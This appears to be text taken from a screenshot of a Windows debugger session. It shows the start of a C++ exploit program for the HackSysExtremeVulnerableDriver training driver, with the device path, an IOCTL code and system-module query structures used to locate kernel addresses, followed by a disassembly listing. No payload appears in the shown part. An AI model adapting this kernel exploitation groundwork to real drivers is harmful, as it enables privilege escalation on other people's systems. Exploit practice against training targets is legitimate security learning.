 C:\Users\truebad0ur\source\repos\Project1\Source.cpp
#include <Windows.h>
#include <psapi.h>
#include <tchar.h>
#include <stdio.h>
#define MAXIMUM_FILENAME_LENGTH 255
#define IO_CODE 0x22200B
const char kDevName[] = "\\\\.\\HackSysExtremeVulnerableDriver";
int main() {
__debugbreak();
typedef struct SYSTEM_MODULE {
ULONG Reserved1;
ULONG Reserved2;
PVOID ImageBaseAddress;
ULONG ImageSize;
ULONG Flags;
WORD Id;
WORD Rank;
WORD w018;
WORD NameOffset;
BYTE Name[MAXIMUM_FILENAME_LENGTH];
}SYSTEM_MODULE, * PSYSTEM_MODULE;
typedef struct SYSTEM_MODULE_INFORMATION {
ULONG ModulesCount;
SYSTEM_MODULE Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11,
SystemHandleInformation = 16
} SYSTEM_INFORMATION_CLASS;
ULONG len = 0;
Disassembly
Offset: @$scopeip
001b:00221081 5e pop esi
001b:00221082 8be5 mov esp,ebp
001b:00221084 5d pop ebp
001b:00221085 c3 ret
001b:00221086 cc int 3
001b:00221087 cc int 3
001b:00221088 cc int 3
001b:00221089 cc int 3
001b:0022108a cc int 3
001b:0022108b cc int 3
001b:0022108c cc int 3
001b:0022108d cc int 3
001b:0022108e cc int 3
001b:0022108f cc int 3
001b:00221090 55 push ebp
001b:00221091 8bec mov ebp,esp
001b:00221093 81ec9c000000 sub esp,9Ch
001b:00221099 a100502200 mov eax,dword ptr ds:[00225000h]
001b:0022109e 33c5 xor eax,ebp
001b:002210a0 8945fc mov dword ptr [ebp-4],eax
001b:002210a3 53 push ebx
001b:002210a4 56 push esi
001b:002210a5 57 push edi
001b:002210a6 cc int 3
001b:002210a7 6828312200 push 223128h
001b:002210ac c78570ffffff00000000 mov dword ptr [ebp-90h],0
001b:002210b6 ff151c302200 call dword ptr ds:[22301Ch]
001b:002210bc 6834312200 push 223134h
001b:002210c1 50 push eax
001b:002210c2 898568ffffff mov dword ptr [ebp-98h],eax
001b:002210c8 ff1518302200 call dword ptr ds:[223018h]
001b:002210ce 8bf0 mov esi,eax
001b:002210d0 85f6 test esi,esi
001b:002210d2 7521 jne 002210f5
001b:002210d4 6850312200 push 223150h
001b:002210d9 e832ffffff call 00221010
001b:002210de 83c404 add esp,4